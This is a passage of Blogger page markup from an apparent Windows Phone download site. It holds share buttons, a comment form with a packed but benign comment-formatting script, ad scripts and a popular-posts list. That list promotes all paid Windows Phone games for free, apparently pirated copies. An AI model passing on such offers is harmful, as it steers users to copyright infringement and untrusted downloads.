<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html&amp;title=Assassin&#39;s Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap &amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s72-c/ac.png&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/assassin creed pirates for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/assassin creed pirates hack?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/assassin creed pirates v1.0.0.0?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/assassin creed pirates xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/free download assassin creed pirates for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/windows-phone-8-sdk-for-wp8-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=6154981038450913192' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/6154981038450913192/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
